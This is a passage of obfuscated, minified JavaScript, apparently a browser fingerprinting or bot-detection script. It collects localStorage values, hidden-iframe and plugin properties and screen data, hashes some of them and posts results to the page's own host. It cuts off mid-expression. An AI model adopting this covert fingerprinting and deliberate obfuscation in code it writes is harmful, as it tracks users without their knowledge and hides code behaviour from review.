W0Q=PFQ();if(W0Q){if(Mw(W0Q,Ag()[M4(tf)](HR,M3,bH))){WbQ=W0Q;O3Q=QR(nO);if(C3Q){var qNQ=TI[bh()[YO(K4)].apply(null,[MN,OR,cb(cb(qz))])][bN(typeof EO()[mU(cH)],x4(bN(typeof vX()[sr(z6)],'undefined')?vX()[sr(KH)](D6,QFQ,x5):vX()[sr(vH)].call(null,bf,rY,Lr),[][[]]))?EO()[mU(nO)](t3,ON,O5,FH):EO()[mU(nz)].call(null,OcQ,X9,YB,MB)][S0()[UB(Lr)].call(null,hZ,C4,hN,SU)](cBQ);var PhQ=TI[bh()[YO(K4)].call(null,MN,OR,cb(cb(qz)))][EO()[mU(nz)].apply(null,[OcQ,PZ,YB,MB])][S0()[UB(Lr)](hZ,cb(cb(nO)),tf,SU)](XgQ);if(qb(WbQ,qNQ)||cb(Mw(qNQ,PhQ))){TI[bh()[YO(K4)].call(null,MN,OR,zN)][EO()[mU(nz)](OcQ,RM,YB,MB)][dh()[Dz(vb)](zB,mB,cb(cb(qz)),tb)](cBQ,WbQ);TI[bh()[YO(K4)].apply(null,[MN,OR,Rd])][EO()[mU(nz)].apply(null,[OcQ,n0,YB,MB])][dh()[Dz(vb)].call(null,hN,mB,cb(qz),tb)](XgQ,O3Q);}}}else if(C3Q){var pNQ=TI[bh()[YO(K4)](MN,OR,q0)][EO()[mU(nz)](OcQ,Qb,YB,MB)][S0()[UB(Lr)].apply(null,[hZ,bq,XN,SU])](XgQ);if(pNQ&&bN(pNQ,qb(typeof Ag()[M4(vg)],x4('',[][[]]))?Ag()[M4(tf)].call(null,HR,M3,XN):Ag()[M4(cH)](Vp,GBQ,cb(cb(qz))))){TI[bh()[YO(K4)].apply(null,[MN,OR,cb({})])][EO()[mU(nz)](OcQ,vb,YB,MB)][bh()[YO(PX)](Y3,bgQ,w4)](cBQ);TI[bh()[YO(K4)].apply(null,[MN,OR,mX])][EO()[mU(nz)](OcQ,w4,YB,MB)][bh()[YO(PX)].call(null,Y3,bgQ,IP)](XgQ);WbQ=vX()[sr(vH)](Od,rY,Lr);O3Q=QR(nO);}}}if(C3Q){WbQ=TI[bh()[YO(K4)](MN,OR,wX)][qb(typeof EO()[mU(bH)],x4([],[][[]]))?EO()[mU(nz)].call(null,OcQ,Od,YB,MB):EO()[mU(nO)](Ot,Lr,GNQ,pBQ)][S0()[UB(Lr)](hZ,cb(cb(nO)),j4,SU)](cBQ);O3Q=TI[bh()[YO(K4)](MN,OR,IN)][EO()[mU(nz)](OcQ,nz,YB,MB)][S0()[UB(Lr)](hZ,M3,nO,SU)](XgQ);if(cb(Mw(WbQ,O3Q))){TI[bN(typeof bh()[YO(w4)],'undefined')?bh()[YO(n0)](bT,WZQ,Lr):bh()[YO(K4)](MN,OR,Pf)][EO()[mU(nz)].apply(null,[OcQ,Z6,YB,MB])][qb(typeof bh()[YO(nO)],'undefined')?bh()[YO(PX)].call(null,Y3,bgQ,Gh):bh()[YO(n0)].apply(null,[HUQ,CWQ,cb(cb(nO))])](cBQ);TI[bh()[YO(K4)].call(null,MN,OR,Z6)][EO()[mU(nz)].apply(null,[OcQ,VH,YB,MB])][bh()[YO(PX)](Y3,bgQ,bH)](XgQ);WbQ=vX()[sr(vH)](cb(cb(qz)),rY,Lr);O3Q=QR(nO);}}var q0Q;return rg.pop(),q0Q=Mw(WbQ,O3Q),q0Q;};var j0Q=function(JOQ){rg.push(frQ);if(JOQ[dh()[Dz(D6)](Rd,Pd,cb(cb(qz)),O0)](rrQ)){var TgQ=JOQ[rrQ];if(cb(TgQ)){rg.pop();return;}var V4Q=TgQ[bh()[YO(nz)].apply(null,[Lr,SjQ,nO])](lb()[I6(XN)](PX,Pf,rA,fV));if(It(V4Q[bN(typeof S0()[UB(tb)],x4([],[][[]]))?S0()[UB(nO)](N4Q,cb(cb({})),qz,OK):S0()[UB(qz)](O0,O0,vg,hB)],z6)){WbQ=V4Q[xc[lb()[I6(K4)].call(null,Id,bs,GN,fV)]()];O3Q=V4Q[nO];if(vh(pn,[])){try{var hUQ=rg.length;var Q0Q=cb([]);TI[bh()[YO(K4)].call(null,MN,EbQ,cb(cb(nO)))][EO()[mU(nz)](Mh,nO,YB,MB)][dh()[Dz(vb)].call(null,tg,j0,VH,tb)](cBQ,WbQ);TI[bN(typeof bh()[YO(vg)],x4('',[][[]]))?bh()[YO(n0)](BK,kZQ,XH):bh()[YO(K4)](MN,EbQ,cb(qz))][EO()[mU(nz)](Mh,XN,YB,MB)][dh()[Dz(vb)].call(null,XH,j0,p0,tb)](XgQ,O3Q);}catch(zHQ){rg.splice(Pb(hUQ,nO),Infinity,frQ);}}}}rg.pop();};var MZQ=function(HXQ,pbQ){rg.push(IJQ);var bNQ=AbQ;var zAQ=wZQ(pbQ);var OUQ=vX()[sr(vH)].apply(null,[xZ,x3,Lr])[vX()[sr(xZ)].call(null,IN,wGQ,lg)](TI[dh()[Dz(K4)](vg,Gd,zN,xZ)][bh()[YO(rX)](Fm,SO,Qr)][qb(typeof vX()[sr(lg)],x4([],[][[]]))?vX()[sr(bs)].call(null,XH,EJQ,CP):vX()[sr(KH)](cb(nO),AX,V4)],vX()[sr(ON)](YB,p3,O0))[bN(typeof vX()[sr(Uz)],x4([],[][[]]))?vX()[sr(KH)].apply(null,[l0,jZQ,I4Q]):vX()[sr(xZ)](z6,wGQ,lg)](TI[dh()[Dz(K4)](cg,Gd,b4,xZ)][bh()[YO(rX)].apply(null,[Fm,SO,hN])][qb(typeof dh()[Dz(z6)],'undefined')?dh()[Dz(cg)](Y3,Xz,cb({}),vH):dh()[Dz(U4)](vH,g3,s3,X0Q)],Ag()[M4(X9)].call(null,BK,Zs,b4))[vX()[sr(xZ)].apply(null,[hq,wGQ,lg])](HXQ,qb(typeof lb()[I6(b4)],x4('',[][[]]))?lb()[I6(jg)].call(null,TN,nz,Q1,C4):lb()[I6(YB)].call(null,J6Q,cb(qz),KH,Uz))[vX()[sr(xZ)].apply(null,[g3,wGQ,lg])](bNQ);if(zAQ){OUQ+=S0()[UB(R6)](rs,cb(cb(qz)),j4,TB)[vX()[sr(xZ)](J3,wGQ,lg)](zAQ);}var WzQ=q3Q();WzQ[m1()[m9(n0)].apply(null,[U4,cb(cb([])),rs,Pf,rs,TR])](S0()[UB(Gh)].apply(null,[w4,cb(cb({})),RX,BBQ]),OUQ,cb(cb({})));WzQ[vX()[sr(Sg)](pB,c6,PM)]=function(){rg.push(J3);LR(WzQ[Ag()[M4(w4)](Ut,KjQ,Lr)],Rd)&&IZQ&&IZQ(WzQ);rg.pop();};WzQ[vX()[sr(Bh)].apply(null,[C4,gd,qz])]();rg.pop();};var XCQ=function(fhQ){rg.push(gJQ);var c0Q=LR(arguments[qb(typeof S0()[UB(wX)],x4('',[][[]]))?S0()[UB(qz)].apply(null,[O0,XH,Sg,S7Q]):S0()[UB(nO)](N6Q,xZ,cb([]),bGQ)],nO)&&qb(arguments[nO],undefined)?arguments[nO]:cb(jc);var N3Q=LR(arguments[bN(typeof S0()[UB(tf)],x4('',[][[]]))?S0()[UB(nO)].apply(null,[w4,cb({}),rX,mYQ]):S0()[UB(qz)](O0,Qr,cb(nO),S7Q)],z6)&&qb(arguments[z6],undefined)?arguments[Eg[nO]]:cb({});var KZQ=new (TI[EO()[mU(Lb)](SXQ,l0,Rd,XH)])();if(c0Q){KZQ[Ag()[M4(hq)](QxQ,J3,hZ)](bh()[YO(VH)](Zs,EP,b4));}if(N3Q){KZQ[bN(typeof Ag()[M4(C4)],x4([],[][[]]))?Ag()[M4(cH)](gQQ,PQQ,KH):Ag()[M4(hq)](QxQ,J3,MN)](bN(typeof dh()[Dz(qz)],x4('',[][[]]))?dh()[Dz(U4)](Ap,TS,Od,sWQ):dh()[Dz(hN)](YB,TZ,FO,fV));}if(LR(KZQ[bN(typeof lb()[I6(bf)],'undefined')?lb()[I6(YB)](f8,FZ,N2Q,mX):lb()[I6(pB)](Bh,bs,MgQ,bH)],xc[lb()[I6(K4)](Id,bq,Ib,jg)]())){try{var JrQ=rg.length;var LOQ=cb({});MZQ(TI[S0()[UB(K4)](Ap,PX,ct,OFQ)][bh()[YO(IZ)](tg,Zt,sT)](KZQ)[vX()[sr(J3)](Zs,p3,hq)](dh()[Dz(M3)].call(null,cb(nO),Em,Id,ZB)),fhQ);}catch(F0Q){rg.splice(Pb(JrQ,nO),Infinity,gJQ);}}rg.pop();};var XXQ=function(){return WbQ;};var wZQ=function(L6Q){rg.push(v3Q);var qXQ=null;try{var HgQ=rg.length;var ANQ=cb({});if(L6Q){qXQ=FxQ();}if(cb(qXQ)&&vh(pn,[])){qXQ=TI[bh()[YO(K4)].apply(null,[MN,AL,cb(nO)])][EO()[mU(nz)].call(null,CCQ,rf,YB,MB)][S0()[UB(Lr)](hZ,R6,w4,Ut)](x4(GCQ,FBQ));}}catch(WNQ){rg.splice(Pb(HgQ,nO),Infinity,v3Q);var F3Q;return rg.pop(),F3Q=null,F3Q;}var hHQ;return rg.pop(),hHQ=qXQ,hHQ;};var sbQ=function(U3Q){rg.push(lAQ);var jgQ=WN(F,[vX()[sr(R6)](FO,PH,hN),vh(HG,[U3Q]),Ag()[M4(jg)].apply(null,[JB,Lr,XN]),U3Q[bN(typeof rB()[XV(C4)],x4([],[][[]]))?rB()[XV(Qb)](IZ,GzQ,bf,tg,t4Q):rB()[XV(cH)](j3Q,g3,Gh,xZ,J3)]&&U3Q[rB()[XV(cH)](j3Q,g3,K1,hZ,J3)][dh()[Dz(wX)](jg,pr,XH,rX)]?U3Q[rB()[XV(cH)](j3Q,g3,O0,Id,J3)][dh()[Dz(wX)](cb(cb({})),pr,Z6,rX)][S0()[UB(qz)](O0,nz,Vr,Mx)]:QR(nO),bN(typeof Ag()[M4(bq)],'undefined')?Ag()[M4(cH)](DL,m3Q,wN):Ag()[M4(pB)](v3,rxQ,IP),vh(N7,[U3Q]),dh()[Dz(t3)].call(null,rX,d0Q,wN,l0),bN(gBQ(U3Q[Ag()[M4(wX)](gz,DB,cb(cb(nO)))]),bN(typeof lb()[I6(Lr)],x4('',[][[]]))?lb()[I6(YB)].call(null,h0Q,cb(cb(nO)),vUQ,rX):lb()[I6(vH)].call(null,rN,cb(qz),Qk,fV))?nO:qz,dh()[Dz(hZ)](n0,bt,tg,wX),vh(qW,[U3Q]),Cq()[vv(n0)].call(null,g3,j4,PZ,lg,vOQ),vh(jC,[U3Q])]);var bdQ;return rg.pop(),bdQ=jgQ,bdQ;};var zUQ=function(SCQ){rg.push(Em);if(cb(SCQ)||cb(SCQ[EO()[mU(WO)](fb,hq,D6,NM)])){var Y6Q;return rg.pop(),Y6Q=[],Y6Q;}var sZQ=SCQ[EO()[mU(WO)].apply(null,[fb,FX,D6,NM])];var SbQ=fT(RW,[sZQ]);var T0Q=sbQ(sZQ);var YgQ=sbQ(TI[bh()[YO(K4)](MN,sD,w4)]);var DdQ=T0Q[Cq()[vv(n0)].call(null,g3,j4,Bh,g3,BB)];var l6Q=YgQ[Cq()[vv(n0)].call(null,g3,j4,Uz,Qr,BB)];var BgQ=vX()[sr(vH)](RM,Gr,Lr)[bN(typeof vX()[sr(FO)],x4([],[][[]]))?vX()[sr(KH)].call(null,l0,GP,s3):vX()[sr(xZ)](rf,w3,lg)](T0Q[vX()[sr(R6)](fV,Bd,hN)],bN(typeof dh()[Dz(Jf)],'undefined')?dh()[Dz(U4)](XN,K6,cb(cb(qz)),Lr):dh()[Dz(M3)](cb(cb({})),MJ,Vr,ZB))[vX()[sr(xZ)](cb(nO),w3,lg)](T0Q[qb(typeof Ag()[M4(O0)],x4('',[][[]]))?Ag()[M4(jg)](J4,Lr,D6):Ag()[M4(cH)](qrQ,bBQ,Od)],bN(typeof dh()[Dz(hN)],x4('',[][[]]))?dh()[Dz(U4)].apply(null,[rN,nWQ,cb({}),R6]):dh()[Dz(M3)].apply(null,[Uz,MJ,cb(cb({})),ZB]))[vX()[sr(xZ)].apply(null,[fV,w3,lg])](T0Q[dh()[Dz(t3)](l0,Qp,TN,l0)][Ag()[M4(PZ)].call(null,SN,TO,PX)](),qb(typeof dh()[Dz(jM)],x4('',[][[]]))?dh()[Dz(M3)](tf,MJ,U4,ZB):dh()[Dz(U4)](rX,Z7Q,Bh,Q5))[vX()[sr(xZ)].apply(null,[cb(cb(qz)),w3,lg])](T0Q[qb(typeof Ag()[M4(IN)],x4('',[][[]]))?Ag()[M4(pB)](U0,rxQ,vb):Ag()[M4(cH)].apply(null,[lNQ,TlQ,hN])],dh()[Dz(M3)].apply(null,[XN,MJ,IN,ZB]))[vX()[sr(xZ)].call(null,nz,w3,lg)](T0Q[dh()[Dz(hZ)](D6,qH,cb(cb([])),wX)]);var p4Q=(qb(typeof vX()[sr(wX)],'undefined')?vX()[sr(vH)](Vk,Gr,Lr):vX()[sr(KH)](nO,XYQ,IH))[vX()[sr(xZ)].call(null,Jf,w3,lg)](YgQ[vX()[sr(R6)](VH,Bd,hN)],dh()[Dz(M3)](cb(cb(qz)),MJ,wX,ZB))[vX()[sr(xZ)](nz,w3,lg)](YgQ[Ag()[M4(jg)](J4,Lr,D6)],dh()[Dz(M3)].apply(null,[ON,MJ,fV,ZB]))[vX()[sr(xZ)](Qr,w3,lg)](YgQ[dh()[Dz(t3)].call(null,rs,Qp,s3,l0)][Ag()[M4(PZ)].apply(null,[SN,TO,vb])](),dh()[Dz(M3)].call(null,tf,MJ,wX,ZB))[vX()[sr(xZ)](hN,w3,lg)](YgQ[bN(typeof Ag()[M4(RX)],x4([],[][[]]))?Ag()[M4(cH)](gK,D4Q,pB):Ag()[M4(pB)](U0,rxQ,FO)],dh()[Dz(M3)](Qr,MJ,g3,ZB))[vX()[sr(xZ)](Vk,w3,lg)](YgQ[dh()[Dz(hZ)].apply(null,[qz,qH,q0,wX])]);var LUQ=DdQ[vX()[sr(Lr)](XN,S3,xZ)];var J4Q=l6Q[vX()[sr(Lr)].apply(null,[rX,S3,xZ])];var hZQ=DdQ[vX()[sr(Lr)](ON,S3,xZ)];var sBQ=l6Q[vX()[sr(Lr)].apply(null,[w4,S3,xZ])];var NXQ=(qb(typeof vX()[sr(Qb)],x4('',[][[]]))?vX()[sr(vH)].apply(null,[Vr,Gr,Lr]):vX()[sr(KH)].apply(null,[cb(cb({})),hZ,PdQ]))[vX()[sr(xZ)](XN,w3,lg)](hZQ,EO()[mU(Ap)](Qp,FZ,bH,n0))[bN(typeof vX()[sr(z6)],'undefined')?vX()[sr(KH)].apply(null,[nz,fS,lD]):vX()[sr(xZ)].apply(null,[cb(cb(qz)),w3,lg])](J4Q);var k4Q=vX()[sr(vH)](zB,Gr,Lr)[vX()[sr(xZ)](mX,w3,lg)](LUQ,rB()[XV(C4)].call(null,Qp,bH,D6,bq,IN))[vX()[sr(xZ)](tf,w3,lg)](sBQ);var ROQ;return ROQ=[WN(F,[dh()[Dz(K1)].call(null,wN,zd,D6,lrQ),BgQ]),WN(F,[lb()[I6(zB)](Z6,cb(nO),QV,ct),p4Q]),WN(F,[Ag()[M4(M3)].call(null,OYQ,NV,ct),NXQ]),WN(F,[lb()[I6(mX)].apply(null,[hN,nO,Ug,qz]),k4Q]),WN(F,[jH()[nV(xZ)].apply(null,[zB,ct,BB,Rd,Zs]),SbQ])],rg.pop(),ROQ;};var W3Q=function(v6Q){return z0Q(v6Q)||vh(r7,[v6Q])||ShQ(v6Q)||vh(cJ,[]);};var ShQ=function(xNQ,DBQ){rg.push(J6Q);if(cb(xNQ)){rg.pop();return;}if(bN(typeof xNQ,Ag()[M4(D6)](dz,Gh,xZ))){var XZQ;return rg.pop(),XZQ=vh(sQ,[xNQ,DBQ]),XZQ;}var nhQ=TI[Cq()[vv(qz)].call(null,vH,MM,K4,Rd,QYQ)][dh()[Dz(Rd)](Bh,rA,KH,jg)][qb(typeof Ag()[M4(jg)],x4([],[][[]]))?Ag()[M4(PZ)](gP,TO,U4):Ag()[M4(cH)](Zt,UNQ,R6)].call(xNQ)[Ag()[M4(Ap)].call(null,lN,nO,FX)](K4,QR(nO));if(bN(nhQ,bN(typeof Cq()[vv(nz)],'undefined')?Cq()[vv(U4)](lBQ,TWQ,jg,WO,ZIQ):Cq()[vv(qz)].apply(null,[vH,MM,Bh,Gh,QYQ]))&&xNQ[bN(typeof vX()[sr(PX)],'undefined')?vX()[sr(KH)](Qh,Fk,GNQ):vX()[sr(qz)](cb(qz),b4Q,mYQ)])nhQ=xNQ[vX()[sr(qz)](sT,b4Q,mYQ)][Ag()[M4(J3)](sB,rs,nO)];if(bN(nhQ,bh()[YO(cg)](Zq,MnQ,b4))||bN(nhQ,EO()[mU(Lb)].call(null,dM,Vk,Rd,XH))){var hCQ;return hCQ=TI[qb(typeof S0()[UB(O0)],'undefined')?S0()[UB(K4)].apply(null,[Ap,M3,b4,tO]):S0()[UB(nO)].apply(null,[cOQ,Gh,YV,MM])][bh()[YO(IZ)](tg,Cd,PX)](xNQ),rg.pop(),hCQ;}if(bN(nhQ,Cq()[vv(J3)](g3,Sq,lg,PM,IAQ))||new (TI[lb()[I6(Lb)].call(null,zN,vN,P3,D6)])(EO()[mU(Pf)](EIQ,K4,lg,AWQ))[EO()[mU(b4)](sJQ,ct,U4,p4)](nhQ)){var vCQ;return rg.pop(),vCQ=vh(sQ,[xNQ,DBQ]),vCQ;}rg.pop();};var z0Q=function(KbQ){rg.push(b0Q);if(TI[S0()[UB(K4)](Ap,K4,cb(cb([])),s5)][KS()[XS(sT)].apply(null,[I6Q,TO,TN,KH])](KbQ)){var W6Q;return rg.pop(),W6Q=vh(sQ,[KbQ]),W6Q;}rg.pop();};var kbQ=function(){rg.push(wT);try{var P0Q=rg.length;var mgQ=cb(jc);if(R7Q()||AxQ()){var SNQ;return rg.pop(),SNQ=[],SNQ;}var VOQ=TI[bh()[YO(K4)].apply(null,[MN,d8,Sg])][dh()[Dz(K4)](pB,f6,vN,xZ)][qb(typeof rB()[XV(xZ)],'undefined')?rB()[XV(ZB)].apply(null,[NK,D6,p0,cb(nO),TD]):rB()[XV(Qb)].call(null,ZH,gbQ,bs,bs,Nr)](vX()[sr(tb)](cb(qz),w3Q,Ap));VOQ[lb()[I6(ON)](Qb,l0,XjQ,cH)][Ag()[M4(mX)](AOQ,ZM,cb(cb(nO)))]=qb(typeof vX()[sr(YB)],x4('',[][[]]))?vX()[sr(vg)].apply(null,[cb(nO),mWQ,DB]):vX()[sr(KH)].call(null,cb(cb([])),fk,OcQ);TI[bh()[YO(K4)](MN,d8,JO)][dh()[Dz(K4)](cb(cb(nO)),f6,wX,xZ)][lb()[I6(Sg)].call(null,xZ,nO,mbQ,Qb)][lb()[I6(Bh)](wN,FZ,G9,cb(cb({})))](VOQ);var sAQ=VOQ[EO()[mU(WO)].call(null,NK,nO,D6,NM)];var TZQ=vh(kx,[VOQ]);var XbQ=IrQ(sAQ);var b3Q=vh(TY,[sAQ]);VOQ[bh()[YO(hN)](zB,rA,XH)]=Ag()[M4(ON)].apply(null,[Tm,vg,cb(cb(nO))]);var M0Q=zUQ(VOQ);VOQ[qb(typeof S0()[UB(tf)],'undefined')?S0()[UB(pB)].call(null,R6,K4,vN,N8):S0()[UB(nO)].apply(null,[rEQ,tb,cb({}),Jp])]();var QdQ=[][vX()[sr(xZ)](nz,P6Q,lg)](W3Q(TZQ),[WN(F,[bh()[YO(Id)](jM,CUQ,cb([])),XbQ]),WN(F,[S0()[UB(O0)](Vr,Qr,bs,lO),b3Q])],W3Q(M0Q),[WN(F,[vX()[sr(O0)](cb([]),r0,zB),vX()[sr(vH)].apply(null,[bf,Xz,Lr])])]);var Y3Q;return rg.pop(),Y3Q=QdQ,Y3Q;}catch(dHQ){rg.splice(Pb(P0Q,nO),Infinity,wT);var UXQ;return rg.pop(),UXQ=[],UXQ;}rg.pop();};var IrQ=function(JzQ){rg.push(g3);if(JzQ[Ag()[M4(wX)].apply(null,[IM,DB,Lr])]&&LR(TI[Cq()[vv(qz)](vH,MM,bs,fV,FX)][Ag()[M4(WO)](nH,K1,K4)](JzQ[Ag()[M4(wX)].apply(null,[IM,DB,FO])])[S0()[UB(qz)](O0,RM,Gh,dv)],qz)){var K4Q=[];for(var w4Q in JzQ[Ag()[M4(wX)].call(null,IM,DB,cb(nO))]){if(TI[Cq()[vv(qz)](vH,MM,ON,Pf,FX)][qb(typeof dh()[Dz(PM)],x4([],[][[]]))?dh()[Dz(Rd)](cb(cb({})),RIQ,FO,jg):dh()[Dz(U4)](cb(nO),w6Q,YB,K2Q)][dh()[Dz(D6)](Ap,qxQ,cb({}),O0)].call(JzQ[Ag()[M4(wX)](IM,DB,PZ)],w4Q)){K4Q[S0()[UB(bH)].apply(null,[jg,RX,IN,Az])](w4Q);}}var U0Q=QbQ(wcQ(K4Q[qb(typeof vX()[sr(vg)],x4('',[][[]]))?vX()[sr(J3)](K4,nq,hq):vX()[sr(KH)](rN,QYQ,lt)](dh()[Dz(M3)](Lb,xjQ,vg,ZB))));var IbQ;return rg.pop(),IbQ=U0Q,IbQ;}else{var SOQ;return SOQ=qb(typeof vX()[sr(hq)],x4('',[][[]]))?vX()[sr(hq)].call(null,bs,fXQ,b4):vX()[sr(KH)](TN,qK,GlQ),rg.pop(),SOQ;}rg.pop();};var hrQ=function(){rg.push(ECQ);var g3Q=qb(typeof lb()[I6(Qb)],x4([],[][[]]))?lb()[I6(Lr)].call(null,sWQ,cb(cb(qz)),wb,Vr):lb()[I6(YB)](pdQ,cb(cb([])),w9,z6);try{var trQ=rg.length;var D0Q=cb([]);var ldQ=vh(O,[]);var QrQ=jH()[nV(nz)](j4,rxQ,QhQ,K4,Bh);if(TI[bh()[YO(K4)](MN,l0Q,Jf)][bh()[YO(Y3)](bH,k3,R6)]&&TI[bN(typeof bh()[YO(ct)],'undefined')?bh()[YO(n0)].call(null,FS,Ud,xZ):bh()[YO(K4)](MN,l0Q,cb(qz))][bh()[YO(Y3)](bH,k3,j4)][lb()[I6(R6)](R6,bq,Q7Q,D6)]){var WhQ=TI[bh()[YO(K4)].apply(null,[MN,l0Q,Vk])][bN(typeof bh()[YO(bf)],x4([],[][[]]))?bh()[YO(n0)].call(null,V4,N8,n0):bh()[YO(Y3)](bH,k3,cb(cb(nO)))][lb()[I6(R6)].apply(null,[R6,cb(cb({})),Q7Q,cg])];QrQ=vX()[sr(vH)](Qr,pV,Lr)[vX()[sr(xZ)](cb(nO),WJQ,lg)](WhQ[vX()[sr(PX)].apply(null,[Zs,qg,g3])],dh()[Dz(M3)](K4,Ar,wN,ZB))[vX()[sr(xZ)](nz,WJQ,lg)](WhQ[bN(typeof Ag()[M4(WO)],x4([],[][[]]))?Ag()[M4(cH)](vxQ,r0Q,cb({})):Ag()[M4(Bh)].apply(null,[xrQ,fV,cb([])])],dh()[Dz(M3)].apply(null,[vg,Ar,w4,ZB]))[vX()[sr(xZ)](RM,WJQ,lg)](WhQ[Ag()[M4(IN)](N6,ZB,hN)]);}var RHQ=(bN(typeof vX()[sr(Qr)],x4([],[][[]]))?vX()[sr(KH)](rf,sK,O1):vX()[sr(vH)].call(null,Id,pV,Lr))[vX()[sr(xZ)](MN,WJQ,lg)](QrQ,dh()[Dz(M3)](ZB,Ar,vN,ZB))[bN(typeof vX()[sr(Lb)],'undefined')?vX()[sr(KH)](cb(nO),VH,RM):vX()[sr(xZ)](XH,WJQ,lg)](ldQ);var QNQ;return rg.pop(),QNQ=RHQ,QNQ;}catch(t0Q){rg.splice(Pb(trQ,nO),Infinity,ECQ);var T4Q;return rg.pop(),T4Q=g3Q,T4Q;}rg.pop();};var kBQ=function(){rg.push(Gp);var PAQ=vh(gY,[]);var bAQ=vh(xU,[]);var S0Q=vh(NI,[]);var k3Q=vX()[sr(vH)](Gh,xH,Lr)[vX()[sr(xZ)].call(null,cb(cb([])),Q2Q,lg)](PAQ,qb(typeof dh()[Dz(PX)],'undefined')?dh()[Dz(M3)](vN,R3Q,RM,ZB):dh()[Dz(U4)].apply(null,[PZ,Qs,hq,JGQ]))[vX()[sr(xZ)].call(null,bf,Q2Q,lg)](bAQ,dh()[Dz(M3)](z6,R3Q,wX,ZB))[vX()[sr(xZ)].apply(null,[vb,Q2Q,lg])](S0Q);var prQ;return rg.pop(),prQ=k3Q,prQ;};var p0Q=function(){rg.push(x8);var zrQ=function(){return hbQ.apply(this,[kx,arguments]);};var mhQ=function(){return hbQ.apply(this,[wn,arguments]);};var sUQ=function AhQ(){var ZrQ=[];rg.push(BK);for(var cHQ in TI[bh()[YO(K4)](MN,cp,FO)][Ag()[M4(wX)](r6,DB,KH)][vX()[sr(j4)](R6,mZ,NV)]){if(TI[Cq()[vv(qz)](vH,MM,U4,l0,WlQ)][dh()[Dz(Rd)].apply(null,[Id,WX,lg,jg])][dh()[Dz(D6)].apply(null,[JO,Pr,wN,O0])].call(TI[qb(typeof bh()[YO(Z6)],x4('',[][[]]))?bh()[YO(K4)].call(null,MN,cp,cb(cb({}))):bh()[YO(n0)](gdQ,DxQ,vb)][Ag()[M4(wX)](r6,DB,WO)][vX()[sr(j4)].apply(null,[IN,mZ,NV])],cHQ)){ZrQ[S0()[UB(bH)](jg,Qb,C4,WH)](cHQ);for(var hdQ in TI[qb(typeof bh()[YO(qz)],'undefined')?bh()[YO(K4)](MN,cp,vb):bh()[YO(n0)].call(null,U7Q,G7Q,Zs)][Ag()[M4(wX)](r6,DB,hq)][qb(typeof vX()[sr(b4)],'undefined')?vX()[sr(j4)](hZ,mZ,NV):vX()[sr(KH)](cb({}),bBQ,TZ)][cHQ]){if(TI[bN(typeof Cq()[vv(WO)],x4([],[][[]]))?Cq()[vv(U4)](hb,QZQ,w4,IP,grQ):Cq()[vv(qz)](vH,MM,nz,tf,WlQ)][dh()[Dz(Rd)](C4,WX,RX,jg)][dh()[Dz(D6)].call(null,rN,Pr,cb([]),O0)].call(TI[qb(typeof bh()[YO(WO)],'undefined')?bh()[YO(K4)](MN,cp,MN):bh()[YO(n0)](f9,KrQ,ZB)][Ag()[M4(wX)](r6,DB,Qr)][vX()[sr(j4)](jM,mZ,NV)][cHQ],hdQ)){ZrQ[S0()[UB(bH)](jg,Id,Vr,WH)](hdQ);}}}}var h3Q;return h3Q=QbQ(wcQ(TI[bh()[YO(JO)](U4,nB,ZB)][lb()[I6(tb)].call(null,Y3,ZB,lz,fV)](ZrQ))),rg.pop(),h3Q;};if(cb(cb(TI[bh()[YO(K4)].call(null,MN,zP,C4)][qb(typeof Ag()[M4(KH)],x4('',[][[]]))?Ag()[M4(wX)].call(null,Fh,DB,Id):Ag()[M4(cH)](OT,FX,cb(cb(nO)))]))&&cb(cb(TI[bh()[YO(K4)].apply(null,[MN,zP,vN])][Ag()[M4(wX)].apply(null,[Fh,DB,FO])][vX()[sr(j4)](hN,KB,NV)]))){if(cb(cb(TI[bh()[YO(K4)].call(null,MN,zP,vb)][bN(typeof Ag()[M4(Z6)],x4([],[][[]]))?Ag()[M4(cH)].apply(null,[sYQ,vg,bq]):Ag()[M4(wX)](Fh,DB,hq)][vX()[sr(j4)].apply(null,[FO,KB,NV])][Ag()[M4(vg)].apply(null,[qO,BZ,Qr])]))&&cb(cb(TI[bN(typeof bh()[YO(w4)],x4([],[][[]]))?bh()[YO(n0)](x2Q,gR,cb(qz)):bh()[YO(K4)].apply(null,[MN,zP,cb(cb(nO))])][Ag()[M4(wX)](Fh,DB,FX)][vX()[sr(j4)](J3,KB,NV)][Ag()[M4(O0)](kz,hN,Qr)]))){if(bN(typeof TI[bh()[YO(K4)](MN,zP,tf)][Ag()[M4(wX)](Fh,DB,O0)][qb(typeof vX()[sr(xZ)],x4('',[][[]]))?vX()[sr(j4)].call(null,rs,KB,NV):vX()[sr(KH)].apply(null,[Gh,HhQ,Ws])][Ag()[M4(vg)](qO,BZ,Bh)],dh()[Dz(sT)](cb(cb({})),Lz,cb([]),FX))&&bN(typeof TI[qb(typeof bh()[YO(rN)],'undefined')?bh()[YO(K4)].apply(null,[MN,zP,XH]):bh()[YO(n0)](xR,vlQ,vH)][Ag()[M4(wX)](Fh,DB,cb(cb({})))][vX()[sr(j4)].apply(null,[WO,KB,NV])][Ag()[M4(vg)](qO,BZ,jM)],dh()[Dz(sT)](IZ,Lz,Ap,FX))){var KUQ=zrQ()&&mhQ()?sUQ():dh()[Dz(vH)](cb(cb([])),zf,K4,NV);var TbQ=KUQ[qb(typeof Ag()[M4(X9)],'undefined')?Ag()[M4(PZ)].call(null,qh,TO,FO):Ag()[M4(cH)](w3Q,RM,U4)]();var POQ;return rg.pop(),POQ=TbQ,POQ;}}}var IdQ;return IdQ=bN(typeof Ag()[M4(hN)],x4('',[][[]]))?Ag()[M4(cH)].apply(null,[Ff,RAQ,XH]):Ag()[M4(tf)].apply(null,[sq,M3,fV]),rg.pop(),IdQ;};var AgQ=function(YdQ){rg.push(nGQ);try{var phQ=rg.length;var n0Q=cb(cb(tl));YdQ();throw TI[qb(typeof dh()[Dz(bf)],'undefined')?dh()[Dz(TN)](VH,kr,Id,nz):dh()[Dz(U4)](X9,EbQ,Y3,lg)](XUQ);}catch(CbQ){rg.splice(Pb(phQ,nO),Infinity,nGQ);var MHQ=CbQ[Ag()[M4(J3)].call(null,fr,rs,jM)],GHQ=CbQ[Ag()[M4(TN)].apply(null,[XX,s3,nO])],drQ=CbQ[bN(typeof Ag()[M4(Sg)],x4([],[][[]]))?Ag()[M4(cH)](v3Q,Uz,z6):Ag()[M4(PX)](cU,lrQ,PZ)];var cbQ;return cbQ=WN(F,[vX()[sr(JO)](Vk,B6,mIQ),drQ[bN(typeof 